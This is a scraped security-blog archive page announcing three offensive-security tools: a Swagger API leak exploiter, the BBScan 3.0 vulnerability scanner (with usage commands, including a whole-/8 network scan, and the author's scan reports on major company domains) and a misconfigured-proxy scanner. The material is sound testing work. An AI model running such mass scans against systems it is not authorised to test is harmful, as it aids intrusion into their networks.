!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mkaz-code-syntax-prism-css-css' href='https://www.lijiejie.com/wp-content/plugins/code-syntax-block/assets/prism-a11y-dark.css?ver=1716948710' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.lijiejie.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.lijiejie.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.lijiejie.com/wp-content/themes/twentyfifteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.lijiejie.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.lijiejie.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://www.lijiejie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lijiejie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003E\u5c55\u5f00\u5b50\u83dc\u5355\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003E\u6298\u53e0\u5b50\u83dc\u5355\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://www.lijiejie.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20250729" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.lijiejie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lijiejie.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lijiejie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.lijiejie.com/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><link rel="icon" href="https://www.lijiejie.com/wp-content/uploads/2022/04/cropped-fav_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lijiejie.com/wp-content/uploads/2022/04/cropped-fav_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lijiejie.com/wp-content/uploads/2022/04/cropped-fav_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lijiejie.com/wp-content/uploads/2022/04/cropped-fav_icon-270x270.png" />
		<style id="wp-custom-css">
			.widget_meta a[href*="wordpress.org"] {
    display: none;
}		</style>
		</head>

<body class="archive category category-security category-9 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		跳至内容	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
									<p class="site-title"><a href="https://www.lijiejie.com/" rel="home" >李劼杰的博客</a></p>
					
				<button class="secondary-toggle">菜单和挂件</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-topmenu-container"><ul id="menu-topmenu" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="http://weibo.com/ameriapeople">新浪微博</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期评论</h2><nav aria-label="近期评论"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://boardor.com/blog/comprehensive-guide-to-information-gathering-beyond-the-internet" class="url" rel="ugc external nofollow">Comprehensive Guide to Information Gathering Beyond the Internet - Boardor</a></span> 发表在《<a href="https://www.lijiejie.com/dns-zone-transfer-1/#comment-187330">DNS域传送漏洞(一)</a>》</li><li class="recentcomments"><span class="comment-author-link">wfy</span> 发表在《<a href="https://www.lijiejie.com/ds_store_exp_ds_store_file_disclosure_exploit/#comment-179711">.DS_Store文件泄漏利用工具: ds_store_exp</a>》</li><li class="recentcomments"><span class="comment-author-link">RBPi</span> 发表在《<a href="https://www.lijiejie.com/why-i-dont-care-for-bitcoin/#comment-179306">为什么我不关心比特币</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://wooyaa.me" class="url" rel="ugc external nofollow">wooyaa</a></span> 发表在《<a href="https://www.lijiejie.com/easypen-alpha-1-0-released/#comment-178300">安全工具 EasyPen alpha 1.0 发布</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="https://ixyzero.com/blog/archives/5333.html" class="url" rel="ugc external nofollow">Chrome浏览器信息的收集 &#8211; ASPIRE</a></span> 发表在《<a href="https://www.lijiejie.com/python-get-chrome-all-saved-passwords/#comment-176568">Python获取Chrome浏览器已保存的所有账号密码</a>》</li></ul></nav></aside><aside id="block-3" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-18"><a href="https://www.lijiejie.com/category/django/">django</a> (8)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.lijiejie.com/category/mysql-2/">MySQL</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.lijiejie.com/category/python/">python</a> (53)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.lijiejie.com/category/ubuntu/">ubuntu</a> (3)
</li>
	<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://www.lijiejie.com/category/security/">安全</a> (50)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lijiejie.com/category/uncategorized/">未分类</a> (30)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.lijiejie.com/category/life/">生活</a> (4)
</li>
</ul></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">其他操作</h2><nav aria-label="其他操作">
		<ul>
						<li><a href="https://www.lijiejie.com/wp-login.php">登录</a></li>
			<li><a href="https://www.lijiejie.com/feed/">条目 feed</a></li>
			<li><a href="https://www.lijiejie.com/comments/feed/">评论 feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">友情链接</h2>			<div class="textwidget"><ul>
<li>连文井</li>
<li><a href="http://xiaoxia.org" target="_blank" rel="noopener">xiaoxia</a></li>
<li>杨海坡</li>
<li><a href="https://security.iqiyi.com/?source=lijiejie" target="_blank" rel="noopener">71SRC</a></li>
<li><a href="http://eyes.sh/" target="_blank" rel="noopener">eyes.sh</a></li>
<li><a href="https://wooyaa.me/" target="_blank" rel="noopener">wooyaa</a></li>
</ul>
</div>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">分类： <span>安全</span></h1>			</header><!-- .page-header -->

			
<article id="post-1058" class="post-1058 post type-post status-publish format-standard hentry category-security">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.lijiejie.com/swagger-exp/" rel="bookmark">Swagger API 信息泄露利用工具</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>这是一个 Swagger&nbsp;API 信息泄露的利用小工具。&nbsp;</p>



<p>它完成几个简单的工作：</p>



<ul class="wp-block-list">
<li>遍历所有API接口，自动填充参数</li>



<li>尝试 GET / POST&nbsp; 所有接口，返回 Response Code / Content-Type / Content-Length ，用于检查接口是否可以未授权访问利用</li>



<li>分析接口是否存在敏感参数，例如 [&#8216;url&#8217;, &#8216;path&#8217;, &#8216;uri&#8217;]，容易引入外网的SSRF漏洞</li>



<li>检测 API认证绕过漏洞</li>



<li>在本地监听一个Web Server，打开Swagger UI界面，供分析接口使用</li>



<li>使用Chrome打开本地Web服务器，并禁用CORS，解决部分API接口无法跨域请求的问题</li>



<li>当工具检测到HTTP认证绕过漏洞时，本地服务器拦截API文档，修改path，以便直接在Swagger UI中进行测试</li>
</ul>



<p>[2024-06-07] 增加支持 OpenAPI 3.0 格式的文档</p>



<p>工具地址：&nbsp;<strong><a href="https://github.com/lijiejie/swagger-exp" target="_blank" rel="noopener" title="">https://github.com/lijiejie/swagger-exp</a></strong></p>



<figure class="wp-block-image size-full is-style-default"><a href="https://www.lijiejie.com/wp-content/uploads/2024/06/screenshot.png"><img fetchpriority="high" decoding="async" width="764" height="374" src="https://www.lijiejie.com/wp-content/uploads/2024/06/screenshot.png" alt="" class="wp-image-1060" srcset="https://www.lijiejie.com/wp-content/uploads/2024/06/screenshot.png 764w, https://www.lijiejie.com/wp-content/uploads/2024/06/screenshot-300x147.png 300w" sizes="(max-width: 764px) 100vw, 764px" /></a></figure>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="https://www.lijiejie.com/swagger-exp/" rel="bookmark"><time class="entry-date published" datetime="2024-06-07T19:45:12+08:00">2024 年 6 月 7 日</time><time class="updated" datetime="2024-06-07T19:50:56+08:00">2024 年 6 月 7 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="https://www.lijiejie.com/category/security/" rel="category tag">安全</a></span><span class="comments-link"><a href="https://www.lijiejie.com/swagger-exp/#respond"><span class="screen-reader-text">于Swagger API 信息泄露利用工具</span>留下评论</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1058 -->

<article id="post-1051" class="post-1051 post type-post status-publish format-standard hentry category-python category-security">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.lijiejie.com/bbscan3-web-vulnerability-scanner/" rel="bookmark">BBScan3.0，一个高并发的Web漏洞扫描工具，辅助API安全测试</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>本文链接： <a href="https://mp.weixin.qq.com/s/AvLpKKsqRkzdzatvqqvfuQ" target="_blank" rel="noopener" title="">https://mp.weixin.qq.com/s/AvLpKKsqRkzdzatvqqvfuQ</a></p>



<h2 class="wp-block-heading"><strong>背景</strong></h2>



<p>随着时间推移，BBScan作为一款漏洞扫描工具已经过时，在9年前，这样的工具还能够以数量和速度优势，捡到一些中低危漏洞，但如今，确实是扫不到什么有价值的东西了。</p>



<p>常见Web框架引入了更多的默认安全设计、WAF/RASP等防护技术更加成熟，曾经常见的SQL注入/XSS/命令注入等，现在反而见得不多了。取而代之的，各大SRC现在收到的漏洞中，有相当比例是逻辑越权类的。</p>



<p>于是，笔者对这款古董级的BBScan进行了如下改造</p>



<ul class="wp-block-list">
<li><strong>支持Web指纹识别</strong>，帮助安全工程师快速定位到感兴趣的应用
<ul class="wp-block-list">
<li>Web指纹来自&nbsp;<a href="https://github.com/0x727/FingerprintHub" target="_blank" rel="noopener" title="">https://github.com/0x727/FingerprintHub</a>&nbsp; 感谢作者</li>
</ul>
</li>



<li><strong>支持Javascript 解析功能</strong>
<ul class="wp-block-list">
<li>目前很多站点是单页应用，对扫描器可见的仅仅是静态资源打包后的少数几个.js。扫描器需要解析js，扫描诸如&nbsp;Token/Secrets/Password/Key 泄露，发现API接口</li>
</ul>
</li>



<li><strong>支持从javascript文件中，正则提取疑似API接口</strong>
<ul class="wp-block-list">
<li>在当前版本中，考虑到速度，并没有对提取的URL进行自动化测试，但计划增加一个heavy mode ，扫描API接口</li>
</ul>
</li>



<li><strong>减少漏报</strong>:&nbsp; 优化减少DNS查询次数，提高稳定性。在家庭网络环境下，观察到DNS设施相对脆弱，容易出现漏报问题</li>



<li><strong>减少误报</strong>：优化了误报验证逻辑</li>



<li><strong>界面优化</strong>：对输出的HTML报告，进行了简单优化，提升可读性</li>
</ul>



<h2 class="wp-block-heading"><strong>改造效果</strong></h2>



<p>BBScan项目地址：<a href="https://github.com/lijiejie/BBScan" target="_blank" rel="noopener" title="">https://github.com/lijiejie/BBScan</a></p>



<p>笔者首先利用另一个工具 subDomainsBrute暴力枚举了3个域名&nbsp;</p>



*.baidu.com *.qq.com *.bytedance.com



<p>随后将发现的域名文件丢给BBScan，扫描生成3份报告（请复制后打开）</p>



<ul class="wp-block-list">
<li><a href="https://www.lijiejie.com/python/BBScan/qq.com_report.html" target="_blank" rel="noopener" title="">https://www.lijiejie.com/python/BBScan/qq.com_report.html</a></li>



<li><a href="https://www.lijiejie.com/python/BBScan/bytedance.com_report.html" target="_blank" rel="noopener" title="">https://www.lijiejie.com/python/BBScan/bytedance.com_report.html</a></li>



<li><a href="https://www.lijiejie.com/python/BBScan/baidu.com_report.html" target="_blank" rel="noopener" title="">https://www.lijiejie.com/python/BBScan/baidu.com_report.html</a></li>
</ul>



<figure class="wp-block-image size-large"><a href="https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output.webp"><img decoding="async" width="1024" height="243" src="https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output-1024x243.webp" alt="" class="wp-image-1052" srcset="https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output-1024x243.webp 1024w, https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output-300x71.webp 300w, https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output-768x182.webp 768w, https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output.webp 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<p>如上图所示，扫描器利用默认的内置规则，能够识别到这是一个管理后台。同时，扫描器还从js文件中，提取到12个疑似API接口。</p>



<p>针对这样的一份报告，可以进行如下处理</p>



<ul class="wp-block-list">
<li>首先检查通过内置规则扫出的漏洞，一般是信息泄露、各类后台、JS中的秘钥泄露</li>



<li>检查web指纹是否识别到你可能感兴趣的通用应用、框架、开源或商业产品</li>



<li>对发现API接口的站点，进行重点分析和测试，点开感兴趣的接口重点分析和扫描</li>



<li>对API网关进行测试和评估</li>



<li>对报告中泄露的内网域名、IP进行简单分析</li>



<li>通过关键词搜索你感兴趣的关键词，如Header Name、特殊的Cookie<br><img decoding="async" width="888" height="338" class="wp-image-1053" style="width: 888px;" src="https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output2.webp" alt="" srcset="https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output2.webp 888w, https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output2-300x114.webp 300w, https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output2-768x292.webp 768w" sizes="(max-width: 888px) 100vw, 888px" /></li>
</ul>



<h2 class="wp-block-heading"><strong>使用问题</strong></h2>



<p><strong>对大量目标快速指纹识别</strong></p>



<ul class="wp-block-list">
<li><div><span class="code-snippet__selector-tag" style="margin: 0px; padding: 0px; outline: 0px; max-width: 1000%; color: rgb(202, 125, 55); font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03); box-sizing: border-box !important; overflow-wrap: break-word !important;">python</span><span style="font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03);"> </span><span class="code-snippet__selector-tag" style="margin: 0px; padding: 0px; outline: 0px; max-width: 1000%; color: rgb(202, 125, 55); font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03); box-sizing: border-box !important; overflow-wrap: break-word !important;">BBScan</span><span class="code-snippet__selector-class" style="margin: 0px; padding: 0px; outline: 0px; max-width: 1000%; font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03); box-sizing: border-box !important; overflow-wrap: break-word !important;">.py</span><span style="font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03);"> </span><span class="code-snippet__selector-tag" style="margin: 0px; padding: 0px; outline: 0px; max-width: 1000%; color: rgb(202, 125, 55); font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03); box-sizing: border-box !important; overflow-wrap: break-word !important;">&#8211;fingerprint</span><span style="font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03);"> </span><span class="code-snippet__selector-tag" style="margin: 0px; padding: 0px; outline: 0px; max-width: 1000%; color: rgb(202, 125, 55); font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03); box-sizing: border-box !important; overflow-wrap: break-word !important;">-f</span><span style="font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03);"> </span><span class="code-snippet__selector-tag" style="margin: 0px; padding: 0px; outline: 0px; max-width: 1000%; color: rgb(202, 125, 55); font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03); box-sizing: border-box !important; overflow-wrap: break-word !important;">urls</span><span class="code-snippet__selector-class" style="margin: 0px; padding: 0px; outline: 0px; max-width: 1000%; font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03); box-sizing: border-box !important; overflow-wrap: break-word !important;">.txt</span><span style="font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03);"> </span><span class="code-snippet__selector-tag" style="margin: 0px; padding: 0px; outline: 0px; max-width: 1000%; color: rgb(202, 125, 55); font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgba(0, 0, 0, 0.03); box-sizing: border-box !important; overflow-wrap: break-word !important;">&#8211;api</span></div></li>
</ul>



<p><strong>请注意， 这个 &#8211;fingerprint 开关，是指定只扫描web指纹，其他规则反而会被禁用。</strong></p>



<p>如下图所示，本工具可以在较短时间内扫描完上万网站</p>



<figure class="wp-block-image size-full"><a href="https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output3.webp"><img loading="lazy" decoding="async" width="785" height="183" src="https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output3.webp" alt="" class="wp-image-1054" srcset="https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output3.webp 785w, https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output3-300x70.webp 300w, https://www.lijiejie.com/wp-content/uploads/2024/05/BBScan3.0_output3-768x179.webp 768w" sizes="auto, (max-width: 785px) 100vw, 785px" /></a></figure>



<p><strong>完整扫描模式</strong></p>



<ul class="wp-block-list">
<li>python BBScan.py -f baidu.com_full.txt &#8211;full &#8211;api</li>
</ul>



<p>&#8211;network MASK &nbsp;任何时候都可以使用该参数，把子网中的其他相邻IP，一并添加到扫描任务中。虽然不建议这么做，但下面的命令是真的可以工作，你或许会得到1个超大HTML</p>



<ul class="wp-block-list">
<li><span style="font-family: Consolas, &quot;Liberation Mono&quot;, Menlo, Courier, monospace; font-size: 14px; letter-spacing: 0.544px; text-wrap: nowrap; background-color: rgb(255, 221, 221);">&#8211;host 10.1.1.1 &#8211;network 8 &#8211;fingerprint</span></li>
</ul>



<p>上面的命令指定扫描 10.1.1.1/8 整个内网，打开文件时，可能出现Chrome浏览器Out Of Memeory，所以，建议指定为更小的指，建议不小于16。</p>



<p>&#8211;skip, &#8211;skip-intranet &nbsp;排除内网IP的扫描，这对白帽子比较实用，避免浪费扫描资源。</p>



<h2 class="wp-block-heading"><strong>未来优化</strong></h2>



<p>BBScan未来可能进一步优化API接口的扫描</p>



<ul class="wp-block-list">
<li>增加对API接口的重扫描、分析支持</li>



<li>正则优化，解决API接口提取不够精准的问题</li>



<li>优化对隐蔽API接口的暴力枚举发现、source map泄露发现等</li>



<li>子域名/Email的收集整理、证书的收集整理</li>
</ul>



<p>因时间有限，部分功能还未开发完成，同时，开发过程测试不充分，请大家反馈功能建议和Bug问题。&nbsp; 🙂</p>



<p>古董扫描器BBScan的复活，希望它对你有一定用。虽然，显然还不够有用。&nbsp; 🙂</p>



<p>项目地址：<a href="https://github.com/lijiejie/BBScan" target="_blank" rel="noopener" title="">https://github.com/lijiejie/BBScan</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="https://www.lijiejie.com/bbscan3-web-vulnerability-scanner/" rel="bookmark"><time class="entry-date published" datetime="2024-05-29T20:38:35+08:00">2024 年 5 月 29 日</time><time class="updated" datetime="2024-05-29T20:40:57+08:00">2024 年 5 月 29 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="https://www.lijiejie.com/category/python/" rel="category tag">python</a>、<a href="https://www.lijiejie.com/category/security/" rel="category tag">安全</a></span><span class="comments-link"><a href="https://www.lijiejie.com/bbscan3-web-vulnerability-scanner/#respond"><span class="screen-reader-text">于BBScan3.0，一个高并发的Web漏洞扫描工具，辅助API安全测试</span>留下评论</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1051 -->

<article id="post-1043" class="post-1043 post type-post status-publish format-standard hentry category-python category-security">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.lijiejie.com/misconfig-http-proxy-scanner/" rel="bookmark">MisConfig HTTP Proxy Scanner：发现配置不当的HTTP网关（正反向代理），突破边界访问企业内网应用</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>MisConfig HTTP Proxy Scanner是一个web漏洞扫描器，用于扫描发现配置不当的HTTP正反代理：</p>



<ul class="wp-block-list">
<li>错误配置的外网反向代理，内网系统被意外暴露到外网</li>



<li>错误配置的外网正向代理，攻击者可以暴力枚举内网域名，访问内网的生产运维系统、办公系统</li>
</ul>



<p>本项目地址：<a href="https://github.com/lijiejie/MisConfig_HTTP_Proxy_Scanner" target="_blank" rel="noopener" title="">https://github.com/lijiejie/MisConfig_HTTP_Proxy_Scanner</a></p>



<p>本工具介绍： <a href="https://mp.weixin.qq.com/s/hnv4HUntZtApjNCbhv34ow" target="_blank" rel="noopener" title="">https://mp.weixin.qq.com/s/hnv4HUntZtApjNCbhv34ow</a> </p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
